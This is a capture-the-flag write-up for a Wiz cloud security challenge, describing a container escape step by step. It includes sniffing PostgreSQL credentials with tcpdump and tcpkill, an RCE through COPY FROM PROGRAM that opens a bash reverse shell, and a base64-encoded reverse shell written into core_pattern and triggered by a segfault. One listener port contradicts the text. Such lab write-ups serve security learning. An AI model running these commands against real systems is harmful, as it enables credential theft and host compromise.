This is my writeup for July's challenge of Wiz's Cloud Security Championship. They plan to release a CTF challenge for each month of the year, each created by one of their own researchers. You can find my previous solves below:
You've found yourself in a containerized environment.
To get the flag, you must move laterally and escape your container. Can you do it?
The flag is placed at /flag on the host's file system.
Good luck!
When the shell spawns, you're met with the following terminal message:
Loading...
Creating containers...
Starting services... done
The flag is placed at /flag on the host's file system. Good luck!
root@62442a3b2403:/#
I won't go into every detail on the enumeration attempts throughout this write-up, it would be a very very long article. Instead, I'll work through the steps I needed to take to get the flag.

My first clue was when enumerating processes with ps aux, the output displayed nothing of interest.

However, when looking for active network connections with netstat -a, we can observe an active PostgreSQL connection floating around, likely persisting from a killed process on our container.

This seemed like a candidate for investigation, and the next logical step was to try and understand both what was being sent and if we could connect to this database ourselves. Taking a packet capture of the traffic with tcpdump -i eth0 -A -s 0 'port 5432' revealed that communication was not encrypted.

SELECT 1 shows unencrypted commands being sent.After spending a long time tinkering with researching potential vulnerabilities, attempting to look for default credentials to login, and more, the correct path ended up being starting a packet capture and crashing the connection to the database. The connection would re-initiate, and the packet capture would contain the user, password, and the database name in plaintext.
- Starting the capture:
tcpdump -i eth0 -s 0 -w /tmp/pg_capture.pcap 'tcp port 5432' - Killing the connection:
tcpkill -i eth0 host postgres_db and port 5432 - Reading the pcap:
tcpdump -nnvvXSs 0 -r /tmp/pg_capture.pcap
At this point we have our credentials needed to log in to the database, which is the next step in this challenge. Something really helpful here is to install a terminal emulated on the container and use it to split your terminal into two. While there are probably alternative methods of running listeners in the background, the visual split was helpful for me. I personally used tmux, which I installed after realizing I could apt update.

After setting up the split terminal using tmux, on the top terminal I logged into the database with the following, entering in the password after the prompt:
psql -h postgres_db -U user -d mydatabaseFrom here, you are authenticated and can issue commands to the database. When researching methods to get RCE on a Postgre instance, I came across a Medium article from Nairuz Abulhul detailing using the COPY FROM operation to execute commands on the host system. Using this we can set up a reverse shell from our initial container to the other machine hosting the database.
On the bottom terminal, set up a listener with nc -lvnp 7000.
On the top terminal in your database connection, we want to create a table and then execute our remote shell with the following:
CREATE TABLE shell(t TEXT);
COPY shell FROM PROGRAM '/bin/bash -c "/bin/bash -i >& /dev/tcp/172.19.0.3/7000 0>&1"' ;
After executing this, our listener on the bottom terminal connects to the other machine.

On the reverse shell, some quick enumeration reveals our current user has access to assume root via sudo su.
From here, downloading and running Linpeas in the reverse shell reveals that the container is vulnerable to the core_pattern exploit.

I was unaware of what this was, but reading the following helped:

Basically, if the core_pattern file is writable, we can write to the end of it beginning with a pipe, and when the shell segfaults it will execute the added commands. After a quick check using ls -la /proc/sys/kernel/core_pattern we can see that the file is indeed writable. With the root reverse shell on the container hosting the database connection, we want to craft a new reverse shell connector that will execute on segfault on the host machine where our flag resides.
To start, we need our connection snippet. We can use /bin/bash -i >& /dev/tcp/172.19.0.3/9000 0>&1. From there we needed to wrap that further around a bash shell command and then have it echo-ed to the core_pattern file. We can base64 with a decoder on our above command, giving us the following implant:
echo '|/bin/bash -c "echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE3Mi4xOS4wLjMvOTAwMCAwPiYx | base64 -d | /bin/bash"' > /proc/sys/kernel/core_patternAfter running this on the reverse shell, we can disconnect from both the database instance and the reverse shell, leaving us with two shells on our original container instance.
Finally, we have to set up another reverse listener on 9000 on one terminal and then cause a segfault on the other terminal.
Listener: nc -lnvp 6666
SegFault command: sh -c 'kill -11 "$$"'
Once the segfault occurs, our exploit is triggered and our listener connects via reverse shell to the container's host. We can then navigate and read /flag.